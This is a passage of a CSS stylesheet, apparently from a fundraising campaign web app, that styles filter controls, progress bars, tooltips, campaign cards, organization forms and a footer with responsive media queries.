text-transform: capitalize;
color: #5777f3;
padding: 2px 16px;
}
.filter__btn:focus, .filter__btn:active, .filter__btn:hover {
background-color: transparent;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
@media (max-width: 1199.98px) {
.filter__btn {
padding: 2px 14px;
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.filter__btn {
padding: 2px 12px;
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.filter__btn {
padding: 2px 10px;
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.filter__btn {
padding: 2px 8px;
font-size: .82rem;
}
}
.filter__btn--submit {
background-color: rgba(59, 192, 101, 0.1);
color: #3bc065;
}
.filter__btn--submit:focus, .filter__btn--submit:active, .filter__btn--submit:hover {
background-color: #3bc065;
color: #fff;
-moz-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
}
.filter__btn--reset {
background-color: rgba(255, 95, 116, 0.1);
color: #FF5F74;
}
.filter__btn--reset:focus, .filter__btn--reset:active, .filter__btn--reset:hover {
background-color: #FF5F74;
color: #fff;
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2);
box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2);
}
.filter__btn--button {
background-color: rgba(87, 119, 243, 0.1);
color: #5777f3;
}
.filter__btn--button:focus, .filter__btn--button:active, .filter__btn--button:hover {
background-color: #5777f3;
color: #fff;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
.filter__select {
height: 100%;
border: 1px solid #597DFC4D;
border-radius: 5px;
background-color: #F5F7FD;
padding: 2px 10px;
width: 100%;
font-size: .9rem;
font-weight: normal;
color: #666;
text-transform: capitalize;
cursor: pointer;
}
.filter__select:focus, .filter__select:hover {
outline-color: transparent;
border-color: rgba(87, 119, 243, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
@media (max-width: 1199.98px) {
.filter__select {
padding: 2px 9px;
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.filter__select {
padding: 2px 8px;
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.filter__select {
padding: 2px 7px;
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.filter__select {
padding: 2px 6px;
font-size: .82rem;
}
}
.filter__per-page {
height: 100%;
border: 1px solid #597DFC4D;
border-radius: 5px;
background-color: #F5F7FD;
padding: 0 10px;
font-size: .9rem;
font-weight: normal;
color: #666;
text-transform: capitalize;
cursor: pointer;
display: flex;
align-items: center;
justify-content: center;
}
.filter__per-page:focus-within {
outline-color: transparent;
border-color: rgba(87, 119, 243, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
@media (max-width: 1199.98px) {
.filter__per-page {
padding: 0 9px;
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.filter__per-page {
padding: 0 8px;
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.filter__per-page {
padding: 0 7px;
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.filter__per-page {
padding: 0 6px;
font-size: .82rem;
margin-left: 10px;
}
}
@media (max-width: 450px) {
.filter__per-page {
margin-left: 0;
}
}
.filter__per-page-label {
padding: 0 10px;
}
@media (max-width: 1199.98px) {
.filter__per-page-label {
padding: 0 9px;
}
}
@media (max-width: 991.98px) {
.filter__per-page-label {
padding: 0 8px;
}
}
@media (max-width: 767.98px) {
.filter__per-page-label {
padding: 0 7px;
}
}
@media (max-width: 575.98px) {
.filter__per-page-label {
padding: 0 6px;
}
}
.filter__per-page-select {
height: 100%;
border: none;
background-color: transparent;
padding: 0;
padding-left: 10px;
margin-left: 10px;
border-left: 1px solid #597DFC4D;
-webkit-appearance: none;
-moz-appearance: none;
text-indent: 1px;
text-overflow: '';
cursor: pointer;
color: #5777f3;
}
.filter__per-page-select::-ms-expand {
display: none;
}
@media (max-width: 1199.98px) {
.filter__per-page-select {
padding-left: 9px;
margin-left: 9px;
}
}
@media (max-width: 991.98px) {
.filter__per-page-select {
padding-left: 8px;
margin-left: 8px;
}
}
@media (max-width: 767.98px) {
.filter__per-page-select {
padding-left: 7px;
margin-left: 7px;
}
}
@media (max-width: 575.98px) {
.filter__per-page-select {
padding-left: 6px;
margin-left: 6px;
}
}
.filter-dropdown {
width: 100%;
height: 100%;
}
.filter-dropdown .btn {
box-shadow: none;
}
.filter-dropdown .btn:hover {
transform: none;
}
.filter-dropdown__btn {
height: 100%;
padding: 2px 16px;
border-radius: 5px;
font-size: .9rem;
background-color: rgba(87, 119, 243, 0.1);
color: #5777f3;
border: none;
display: flex;
align-items: center;
justify-content: center;
box-shadow: none;
font-weight: normal;
}
.filter-dropdown__btn:focus, .filter-dropdown__btn:active, .filter-dropdown__btn:hover {
color: #fff;
background-color: #5777f3;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
@media (max-width: 1199.98px) {
.filter-dropdown__btn {
padding: 2px 14px;
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.filter-dropdown__btn {
padding: 2px 12px;
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.filter-dropdown__btn {
padding: 2px 10px;
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.filter-dropdown__btn {
padding: 2px 8px;
font-size: .82rem;
}
}
.filter-dropdown__btn-icon {
margin-right: 4px;
}
.filter-dropdown__content {
width: 100%;
}
.filter-dropdown__content-header {
width: 100%;
padding: 10px 18px;
display: flex;
align-items: center;
border-bottom: 1px solid #eee;
}
.filter-dropdown__content-header-title {
padding: 0 18px;
font-size: .96rem;
text-align: center;
}
@media (max-width: 1199.98px) {
.filter-dropdown__content-header {
padding: 9px 16px;
}
.filter-dropdown__content-header-title {
padding: 0 16px;
font-size: .94rem;
}
}
@media (max-width: 991.98px) {
.filter-dropdown__content-header {
padding: 8px 14px;
}
.filter-dropdown__content-header-title {
padding: 0 14px;
font-size: .92rem;
}
}
@media (max-width: 767.98px) {
.filter-dropdown__content-header {
padding: 7px 12px;
}
.filter-dropdown__content-header-title {
padding: 0 12px;
font-size: .9rem;
}
}
@media (max-width: 575.98px) {
.filter-dropdown__content-header {
padding: 6px 10px;
}
.filter-dropdown__content-header-title {
padding: 0 10px;
}
}
.filter-dropdown__menu {
margin: 0;
padding: 4px 0;
list-style: none;
}
.filter-dropdown__menu-item {
padding: 5px 18px;
}
.progress {
width: 100%;
height: 25px;
overflow: hidden;
border-radius: 20px;
padding: 2px;
}
.progress.camp-type-3 {
background-color: #e9ecef;
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.05);
}
.campaign__progress .progress.camp-type-3 {
box-shadow: none;
}
.progress--vertical {
position: absolute;
left: 0;
bottom: 0;
width: 20px;
height: 100%;
opacity: 0.8;
}
.progress--vertical .progress__bar {
position: absolute;
bottom: 0;
width: 100%;
height: 0%;
border-radius: 25px;
}
.progress--slim {
height: 4px;
padding: 1px;
width: 100%;
}
.progress--slim.progress--vertical {
width: 5px;
height: 100%;
}
.progress--xs {
padding: 2px;
height: 10px;
}
.progress--xs.progress--vertical {
width: 10px;
height: 100%;
}
@media (max-width: 1199.98px) {
.progress--xs {
height: 9px;
padding: 1.6px;
}
.progress--xs.progress--vertical {
width: 9px;
}
}
@media (max-width: 991.98px) {
.progress--xs {
height: 8px;
padding: 1.2px;
}
.progress--xs.progress--vertical {
width: 8px;
}
}
@media (max-width: 767.98px) {
.progress--xs {
height: 7px;
padding: .8px;
}
.progress--xs.progress--vertical {
width: 7px;
}
}
@media (max-width: 575.98px) {
.progress--xs {
height: 6px;
padding: .4px;
}
.progress--xs.progress--vertical {
width: 6px;
}
}
.progress--sm {
padding: 3px;
height: 14px;
}
.progress--sm.progress--vertical {
width: 14px;
height: 100%;
}
@media (max-width: 1199.98px) {
.progress--sm {
height: 12px;
padding: 2.6px;
}
.progress--sm.progress--vertical {
width: 12px;
}
}
@media (max-width: 991.98px) {
.progress--sm {
height: 10px;
padding: 2.2px;
}
.progress--sm.progress--vertical {
width: 10px;
}
}
@media (max-width: 767.98px) {
.progress--sm {
height: 8px;
padding: 1.8px;
}
.progress--sm.progress--vertical {
width: 8px;
}
}
@media (max-width: 575.98px) {
.progress--sm {
height: 7px;
padding: 1.4px;
}
.progress--sm.progress--vertical {
width: 7px;
}
}
.progress--md {
padding: 3.6px;
height: 18px;
}
.progress--md.progress--vertical {
width: 18px;
height: 100%;
}
@media (max-width: 1199.98px) {
.progress--md {
height: 16px;
padding: 3.2px;
}
.progress--md.progress--vertical {
width: 16px;
}
}
@media (max-width: 991.98px) {
.progress--md {
height: 14px;
padding: 2.8px;
}
.progress--md.progress--vertical {
width: 14px;
}
}
@media (max-width: 767.98px) {
.progress--md {
height: 12px;
padding: 2.4px;
}
.progress--md.progress--vertical {
width: 12px;
}
}
@media (max-width: 575.98px) {
.progress--md {
height: 10px;
padding: 2px;
}
.progress--md.progress--vertical {
width: 10px;
}
}
.progress--lg {
padding: 4px;
height: 22px;
}
.progress--lg.progress--vertical {
width: 22px;
height: 100%;
}
@media (max-width: 1199.98px) {
.progress--lg {
height: 20px;
padding: 3.6px;
}
.progress--lg.progress--vertical {
width: 20px;
}
}
@media (max-width: 991.98px) {
.progress--lg {
height: 18px;
padding: 3.2px;
}
.progress--lg.progress--vertical {
width: 18px;
}
}
@media (max-width: 767.98px) {
.progress--lg {
height: 16px;
padding: 2.8px;
}
.progress--lg.progress--vertical {
width: 16px;
}
}
@media (max-width: 575.98px) {
.progress--lg {
height: 14px;
padding: 2.4px;
}
.progress--lg.progress--vertical {
width: 14px;
}
}
.progress__bar {
height: 100%;
border-radius: 20px;
background-color: #5777f3;
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.progress__bar--primary {
background-color: #5777f3;
}
.progress__bar--primary-grandient {
background-image: linear-gradient(267deg, #5777f3, #FF9635);
}
.progress__bar--secondary {
background-color: #14C479;
}
.progress__bar--secondary-grandient {
background-image: linear-gradient(89deg, #60c5eb, #14C479);
}
.progress__bar--info {
background-color: #33b5e5;
}
.progress__bar--warning {
background-color: #FF9635;
}
.progress__bar--danger {
background-color: #FF5F74;
}
.progress__bar--white {
background-color: #fff;
}
.progress__bar--black {
background-color: #000;
}
.progress__bar--dark {
background-color: #666;
}
.g-container {
max-width: 1140px;
padding-right: 30px;
padding-left: 30px;
margin-right: auto;
margin-left: auto;
}
@media (max-width: 1199.98px) {
.g-container {
max-width: 1140px;
padding-right: 30px;
padding-left: 30px;
}
}
@media (max-width: 991.98px) {
.g-container {
max-width: 960px;
padding-right: 25px;
padding-left: 25px;
}
}
@media (max-width: 767.98px) {
.g-container {
max-width: 720px;
padding-right: 20px;
padding-left: 20px;
}
}
@media (max-width: 575.98px) {
.g-container {
max-width: 540px;
padding-right: 15px;
padding-left: 15px;
}
}
.g-container-xl {
max-width: 1540px;
padding-right: 30px;
padding-left: 30px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1400px) and (max-width: 1699px) {
.g-container-xl {
max-width: 1320px;
padding-right: 30px;
padding-left: 30px;
}
}
@media (min-width: 1200px) and (max-width: 1399px) {
.g-container-xl {
max-width: 1140px;
padding-right: 30px;
padding-left: 30px;
}
}
@media (max-width: 1199.98px) {
.g-container-xl {
max-width: 960px;
padding-right: 30px;
padding-left: 30px;
}
}
@media (max-width: 767.98px) {
.g-container-xl {
max-width: 720px;
padding-right: 20px;
padding-left: 20px;
}
}
@media (max-width: 575.98px) {
.g-container-xl {
max-width: 540px;
padding-right: 15px;
padding-left: 15px;
}
}
.g-container-lg {
max-width: 960px;
padding-right: 30px;
padding-left: 30px;
margin-right: auto;
margin-left: auto;
}
@media (max-width: 1199.98px) {
.g-container-lg {
max-width: 960px;
padding-right: 30px;
padding-left: 30px;
}
}
@media (max-width: 767.98px) {
.g-container-lg {
max-width: 720px;
padding-right: 20px;
padding-left: 20px;
}
}
@media (max-width: 575.98px) {
.g-container-lg {
max-width: 540px;
padding-right: 15px;
padding-left: 15px;
}
}
.g-container-md {
max-width: 720px;
padding-right: 20px;
padding-left: 20px;
margin-right: auto;
margin-left: auto;
}
@media (max-width: 1199.98px) {
.g-container-md {
max-width: 720px;
padding-right: 20px;
padding-left: 20px;
}
}
@media (max-width: 575.98px) {
.g-container-md {
max-width: 540px;
padding-right: 15px;
padding-left: 15px;
}
}
.g-container-sm {
max-width: 540px;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;
}
@media (max-width: 1199.98px) {
.g-container-sm {
max-width: 540px;
padding-right: 15px;
padding-left: 15px;
}
}
.g-container-xs {
max-width: 400px;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;
}
@media (max-width: 1199.98px) {
.g-container-xs {
max-width: 400px;
padding-right: 15px;
padding-left: 15px;
}
}
.g-section {
padding-bottom: 60px;
}
@media (max-width: 1199.98px) {
.g-section {
padding-bottom: 50px;
}
}
@media (max-width: 991.98px) {
.g-section {
padding-bottom: 40px;
}
}
@media (max-width: 767.98px) {
.g-section {
padding-bottom: 30px;
}
}
@media (max-width: 575.98px) {
.g-section {
padding-bottom: 20px;
}
}
[tooltip] {
position: relative;
overflow: visible !important;
} [tooltip]::before,
[tooltip]::after {
text-transform: none;
font-size: .9em;
line-height: 1.3;
user-select: none;
pointer-events: none;
position: absolute;
display: none;
opacity: 0;
font-weight: 400;
}
[tooltip]::before {
content: '';
border: 5px solid transparent;
z-index: 1001;
}
[tooltip]::after {
content: attr(tooltip);
font-family: Helvetica, sans-serif;
text-align: center;
min-width: 3em;
max-width: 100%;
width: fit-content;
white-space: pre-wrap;
overflow: hidden;
text-overflow: ellipsis;
padding: 1ch 1.5ch;
border-radius: .3ch;
box-shadow: 0 1em 2em -0.5em rgba(0, 0, 0, 0.35);
background: black;
color: #fff;
z-index: 1000;
}
[tooltip]:hover::before,
[tooltip]:hover::after {
display: block;
}
button:not(:disabled)[tooltip]:hover::before,
button:not(:disabled)[tooltip]:hover::after,
[tooltip='']::before,
[tooltip='']::after {
display: none !important;
} [tooltip]:not([flow])::before,
[tooltip][flow^="up"]::before {
bottom: 100%;
border-bottom-width: 0;
border-top-color: #333;
}
[tooltip]:not([flow])::after,
[tooltip][flow^="up"]::after {
bottom: calc(100% + 5px);
}
[tooltip]:not([flow])::before,
[tooltip]:not([flow])::after,
[tooltip][flow^="up"]::before,
[tooltip][flow^="up"]::after {
left: 50%;
transform: translate(-50%, -0.5em);
} [tooltip][flow^="down"]::before {
top: 100%;
border-top-width: 0;
border-bottom-color: #333;
}
[tooltip][flow^="down"]::after {
top: calc(100% + 5px);
}
[tooltip][flow^="down"]::before,
[tooltip][flow^="down"]::after {
left: 50%;
transform: translate(-50%, 0.5em);
} [tooltip][flow^="left"]::before {
top: 50%;
border-right-width: 0;
border-left-color: #333;
left: calc(0em - 5px);
transform: translate(-0.5em, -50%);
}
[tooltip][flow^="left"]::after {
top: 50%;
right: calc(100% + 5px);
transform: translate(-0.5em, -50%);
} [tooltip][flow^="right"]::before {
top: 50%;
border-left-width: 0;
border-right-color: #333;
right: calc(0em - 5px);
transform: translate(0.5em, -50%);
}
[tooltip][flow^="right"]::after {
top: 50%;
left: calc(100% + 5px);
transform: translate(0.5em, -50%);
} @keyframes tooltips-vert {
to {
opacity: 1;
transform: translate(-50%, 0);
}
}
@keyframes tooltips-horz {
to {
opacity: 1;
transform: translate(0, -50%);
}
} [tooltip]:not([flow]):hover::before,
[tooltip]:not([flow]):hover::after,
[tooltip][flow^="up"]:hover::before,
[tooltip][flow^="up"]:hover::after,
[tooltip][flow^="down"]:hover::before,
[tooltip][flow^="down"]:hover::after {
animation: tooltips-vert 300ms ease-out forwards;
}
[tooltip][flow^="left"]:hover::before,
[tooltip][flow^="left"]:hover::after,
[tooltip][flow^="right"]:hover::before,
[tooltip][flow^="right"]:hover::after {
animation: tooltips-horz 300ms ease-out forwards;
}
.campaign-card {
display: block;
width: 100%;
border-radius: 8px;
background-color: #fff;
-moz-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.1);
margin-bottom: 40px;
padding: 0;
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
text-decoration: none;
}
.campaign-card:hover, .campaign-card:focus {
outline: none !important;
-moz-transform: translateY(-4px);
-ms-transform: translateY(-4px);
-o-transform: translateY(-4px);
-webkit-transform: translateY(-4px);
transform: translateY(-4px);
-moz-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.2);
box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.2);
text-decoration: none;
}
.campaign-card__top {
width: 94%;
margin: 0 auto;
height: 200px;
transform: translateY(-12px);
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background-color: #F5F7FD;
position: relative;
display: flex;
align-items: center;
justify-content: center;
overflow: hidden;
}
@media (max-width: 1199.98px) {
.campaign-card__top {
height: 190px;
}
}
@media (max-width: 991.98px) {
.campaign-card__top {
height: 180px;
}
}
@media (max-width: 767.98px) {
.campaign-card__top {
height: 170px;
}
}
@media (max-width: 575.98px) {
.campaign-card__top {
height: 160px;
}
}
.campaign-card__top-overlay {
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
background-color: rgba(0, 0, 0, 0.5);
z-index: 3;
}
.campaign-card__top-overlay-text {
font-size: 22px;
font-weight: 700;
text-transform: uppercase;
color: #fff;
}
.campaign-card__bg {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
background-position: center;
background-size: cover;
background-repeat: no-repeat;
display: flex;
align-items: center;
justify-content: center;
filter: blur(5px);
z-index: 1;
opacity: .6;
}
.campaign-card__img {
max-width: 100%;
max-height: 100%;
z-index: 2;
}
.campaign-card__details {
padding: 0 10px 0 10px;
height: 20px;
margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
.campaign-card__details {
height: 50px;
}
}
@media (max-width: 991.98px) {
.campaign-card__details {
height: 50px;
}
}
@media (max-width: 767.98px) {
.campaign-card__details {
height: 50px;
}
}
@media (max-width: 575.98px) {
.campaign-card__details {
height: 45px;
}
}
.campaign-card__status {
text-transform: uppercase;
}
.campaign-card__title {
font-size: 1.1rem;
line-height: 1.4rem;
font-weight: 600;
color: #333;
margin: 6px 0;
text-overflow: ellipsis;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
}
@media (max-width: 1199.98px) {
.campaign-card__title {
margin: 5px 0;
}
}
@media (max-width: 991.98px) {
.campaign-card__title {
margin: 4px 0;
}
}
@media (max-width: 767.98px) {
.campaign-card__title {
margin: 3px 0;
}
}
@media (max-width: 575.98px) {
.campaign-card__title {
margin: 2px 0;
}
}
.campaign-card__description {
font-size: .8rem;
line-height: 1rem;
color: #666;
font-weight: normal;
margin-bottom: 0;
text-overflow: ellipsis;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 4;
-webkit-box-orient: vertical;
}
.campaign-card__footer {
padding: 0 10px 10px 10px;
}
.campaign-card__fundraiser {
font-size: .92rem;
margin-bottom: 5px;
color: #999;
font-weight: 600;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
.campaign-card__fundraiser-link {
font-size: .92rem;
margin-bottom: 5px;
color: #666;
font-weight: 600;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
.campaign-card__amount {
color: #666;
font-weight: 600;
margin-bottom: 0;
margin-top: 5px;
font-size: 11px;
text-transform: uppercase;
}
.campaign-card__amount strong {
color: #000;
font-weight: 600;
}
.campaign-card__action {
display: flex;
align-items: center;
justify-content: center;
padding: 10px 0;
}
.campaign-card__action-button {
padding: 7px 30px;
border-radius: 20px;
color: #5777f3;
border: 1px solid #5777f3;
line-height: 1;
transition: all 0.3s ease-in-out;
}
.campaign-card__action-button:hover {
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}
.organization-all-camp-btn,
.organization-all-camp-btn:visited {
color: #fff;
}
.fixed-btn {
border-radius: 10px !important;
position: fixed;
white-space: nowrap;
}
.fixed-btn--bottom-right {
bottom: 0;
right: 15px;
border-bottom-left-radius: 0 !important;
border-bottom-right-radius: 0 !important;
}
.fixed-btn--bottom-left {
bottom: 0;
left: 15px;
border-bottom-left-radius: 0 !important;
border-bottom-right-radius: 0 !important;
}
.fixed-btn--bottom-center {
bottom: 0;
right: 50%;
left: 50%;
border-bottom-left-radius: 0 !important;
border-bottom-right-radius: 0 !important;
}
.fixed-btn--top-right {
top: 0;
right: 15px;
border-top-left-radius: 0 !important;
border-top-right-radius: 0 !important;
}
.fixed-btn--top-left {
top: 0;
left: 15px;
border-top-left-radius: 0 !important;
border-top-right-radius: 0 !important;
}
.fixed-btn--top-center {
top: 0;
right: 50%;
left: 50%;
border-top-left-radius: 0 !important;
border-top-right-radius: 0 !important;
}
.v-select.form-control {
padding: 4px 0;
height: 40px;
-webkit-box-flex: 1;
flex: 1;
background-color: transparent;
color: #333;
border: 1px solid #ddd;
border-radius: 8px;
-moz-box-shadow: inset 0 2px 3px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: inset 0 2px 3px 0 rgba(0, 0, 0, 0.1);
box-shadow: inset 0 2px 3px 0 rgba(0, 0, 0, 0.1);
font-size: .95rem;
}
.v-select .vs__dropdown-toggle {
border: none;
padding: 0;
}
.organization-loader {
width: 100%;
height: 90vh;
display: flex;
align-items: center;
justify-content: center;
}
.organization__title {
font-size: 22px;
margin-bottom: 30px;
font-weight: 700;
color: #1C2238;
}
@media (max-width: 1199.98px) {
.organization__title {
font-size: 1.4rem;
}
}
@media (max-width: 991.98px) {
.organization__title {
font-size: 1.3rem;
}
}
@media (max-width: 767.98px) {
.organization__title {
font-size: 1.2rem;
}
}
@media (max-width: 575.98px) {
.organization__title {
font-size: 1.1rem;
}
}
.organization .basic-info .policy {
font-size: 13px;
color: #7D8091;
}
.organization .basic-info .form-group label {
color: #7D8091;
}
.organization .basic-info .form-group .input-box {
background: #f5f7fd 0% 0% no-repeat padding-box;
border: 1px solid #597dfc4d;
border-radius: 5px;
height: 40px;
}
.organization .basic-info .form-group .input-box__fixed {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
}
.organization .basic-info .form-group .input-box__select {
font-size: 13px;
color: #1c2238;
}
.organization .basic-info .form-group .input-box__mobile-code {
color: #005efe;
font-size: 13px;
}
.organization .basic-info .form-group textarea {
background: #f5f7fd 0% 0% no-repeat padding-box;
border: 1px solid #597dfc4d;
border-radius: 5px;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
height: 80px;
}
.organization .basic-info .form-group ::-webkit-input-placeholder { color: #1c2238;
font-size: 13px;
}
.organization .basic-info .form-group .fixed-input {
display: flex;
flex-direction: row;
}
.organization .basic-info .form-group .fixed-input__value {
background: #f5f7fd 0% 0% no-repeat padding-box;
color: #005efe;
height: 40px;
border: 1px solid #597dfc4d;
border-left: none;
text-align: center;
padding: 10px;
margin-bottom: 0px;
font-size: 13px;
border-radius: 5px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
.organization__inner {
width: 70%;
margin: 60px auto;
}
@media (max-width: 1199.98px) {
.organization__inner {
width: 75%;
margin: 50px auto;
}
}
@media (max-width: 991.98px) {
.organization__inner {
width: 80%;
margin: 40px auto;
}
}
@media (max-width: 767.98px) {
.organization__inner {
width: 90%;
margin: 30px auto;
}
}
@media (max-width: 575.98px) {
.organization__inner {
width: 100%;
margin: 20px auto;
}
}
.organization__create-form {
padding: 30px;
border-radius: 5px;
background-color: #fff;
box-shadow: 0 6px 10px rgba(0, 0, 0, 0.1);
}
@media (max-width: 1199.98px) {
.organization__create-form {
padding: 25px;
}
}
@media (max-width: 991.98px) {
.organization__create-form {
padding: 20px;
}
}
@media (max-width: 767.98px) {
.organization__create-form {
padding: 15px;
}
}
@media (max-width: 575.98px) {
.organization__create-form {
padding: 10px;
}
}
.organization__create-form .stripe-section {
width: 100%;
display: flex;
flex-direction: column;
align-items: center;
}
.organization__create-form .stripe-section__title {
font-size: 20px;
text-align: center;
font-weight: 900;
}
@media (max-width: 1199.98px) {
.organization__create-form .stripe-section__title {
font-size: 1.4rem;
}
}
@media (max-width: 991.98px) {
.organization__create-form .stripe-section__title {
font-size: 1.3rem;
}
}
@media (max-width: 767.98px) {
.organization__create-form .stripe-section__title {
font-size: 1.2rem;
}
}
@media (max-width: 575.98px) {
.organization__create-form .stripe-section__title {
font-size: 1.1rem;
}
}
.organization .media {
display: block;
}
.organization .media__cover-photo {
width: 100%;
height: 250px;
border: 2px solid #eee;
border-radius: 5px;
display: flex;
align-items: center;
justify-content: center;
position: relative;
overflow: hidden;
cursor: pointer;
}
@media (max-width: 1199.98px) {
.organization .media__cover-photo {
height: 240px;
}
}
@media (max-width: 991.98px) {
.organization .media__cover-photo {
height: 220px;
}
}
@media (max-width: 767.98px) {
.organization .media__cover-photo {
height: 200px;
}
}
@media (max-width: 575.98px) {
.organization .media__cover-photo {
height: 180px;
}
}
.organization .media__cover-photo-preview {
width: auto;
height: 100%;
}
.organization .media__logo {
width: 100%;
height: 150px;
border: 2px solid #eee;
border-radius: 5px;
display: flex;
align-items: center;
justify-content: center;
position: relative;
overflow: hidden;
cursor: pointer;
}
@media (max-width: 1199.98px) {
.organization .media__logo {
height: 170px;
}
}
@media (max-width: 991.98px) {
.organization .media__logo {
height: 160px;
}
}
@media (max-width: 767.98px) {
.organization .media__logo {
height: 150px;
}
}
@media (max-width: 575.98px) {
.organization .media__logo {
height: 140px;
}
}
.organization .media__logo-preview {
width: auto;
height: 100%;
}
.organization .media .picker {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
background-color: rgba(102, 102, 102, 0.2);
opacity: 0;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
padding: 10px;
margin: 0;
transition: all 0.2s ease-in-out;
}
.organization .media .picker__input {
display: none;
}
.organization .media .picker:hover {
opacity: 1;
}
.organization__tab {
width: 100%;
border-top-right-radius: 5px;
border-top-left-radius: 5px;
overflow: hidden;
padding: 0;
margin-bottom: 3px;
list-style: none;
display: flex;
flex-direction: row;
flex-wrap: wrap;
align-items: center;
box-shadow: 0 6px 10px rgba(0, 0, 0, 0.05);
}
.organization__tab-item {
flex: 1;
margin-right: 3px;
}
.organization__tab-item:last-child {
margin-right: 0;
}
.organization__tab-item-link {
display: block;
width: 100%;
padding: 8px 15px;
background-color: #fff;
color: #5777f3;
font-size: 1rem;
font-weight: 600;
text-align: center;
text-transform: uppercase;
}
@media (max-width: 1199.98px) {
.organization__tab-item-link {
padding: 7.5px 14px;
font-size: 0.95rem;
}
}
@media (max-width: 991.98px) {
.organization__tab-item-link {
padding: 7px 13px;
font-size: 0.9rem;
}
}
@media (max-width: 767.98px) {
.organization__tab-item-link {
padding: 6.5px 12px;
font-size: 0.8rem;
}
}
@media (max-width: 575.98px) {
.organization__tab-item-link {
padding: 6px 10px;
font-size: 0.7rem;
}
}
.organization__tab-item-link.active {
background-color: #5777f3;
color: #fff;
}
.organization__footer {
margin-top: 30px;
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
}
@media (max-width: 1199.98px) {
.organization__footer {
margin-top: 25px;
}
}
@media (max-width: 991.98px) {
.organization__footer {
margin-top: 20px;
}
}
@media (max-width: 767.98px) {
.organization__footer {
margin-top: 15px;
}
}
@media (max-width: 575.98px) {
.organization__footer {
margin-top: 10px;
}
}
.template__footer {
width: 100%;
background-color: #191f3a;
border-top: 1px solid #eee;
}
.template__footer-top {
width: 100%;
padding: 60px;
}
@media (max-width: 1199.98px) {
.template__footer-top {
padding: 45px;
}
}
@media (max-width: 991.98px) {
.template__footer-top {
padding: 40px;
}
}
@media (max-width: 767.98px) {
.template__footer-top {
padding: 35px;
}
}
@media (max-width: 575.98px) {
.template__footer-top {
padding: 30px;
}
}
.template__footer-logo {
height: 40px;
}
@media (max-width: 1199.98px) {
.template__footer-logo {
height: 35px;
}
}
@media (max-width: 991.98px) {
.template__footer-logo {
height: 30px;
}
}
@media (max-width: 767.98px) {
.template__footer-logo {
height: 25px;
}
}
@media (max-width: 575.98px) {
.template__footer-logo {
height: 20px;
}
}
.template__footer-subtitle {
max-width: 60%;
font-size: .8rem;
color: #7D8091;
margin-bottom: 0;
text-align: center;
}
@media (max-width: 1199.98px) {
.template__footer-subtitle {
max-width: 70%;
font-size: .78rem;
}
}
